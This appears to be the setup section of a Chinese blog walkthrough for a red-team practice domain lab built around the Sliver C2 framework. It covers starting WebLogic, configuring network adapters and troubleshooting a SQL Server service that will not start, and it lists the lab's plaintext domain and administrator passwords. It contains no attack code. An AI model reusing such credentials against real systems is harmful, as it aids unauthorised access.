Sliver C2通关渗透攻击红队内网域靶场2.0

准备

2012 server

第一台机器开机后,要在C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain手动运行下 startWebLogic.cmd,但是我访问7001遇到了报错:

是路径配置错误,但是没搜到什么解决方法,全踏马互相抄互相抄。去问chatgpt,给出的解释是去访问http://127.0.0.1:7001/console





访问这个页面会开始部署,页面不停的刷新。

之后就可以成功的进入页面。







网卡也要配置,在控制面版中将网卡改成自动获取IP,他默认是10.10.0.12



windows 7 PC

也是一样的配置网卡,选择随机。需要输入认证:

先输入域账户:redteam\saul:admin!@#45

再输入域管的账户:Administrator:Admin12345

最后的配置:







win 2008 sql server

认证需要先输入域账户:redteam\sqlserver:Server12345

再输入本地管理员:Administrator:Admin12345

最后的配置:



除此之外要看看是否开启了sql server,在服务中查看有没有开启,且当前用户无权开启。



然后以管理员身份开cmd也启动不了。



sql server管理配置器中启动也不行



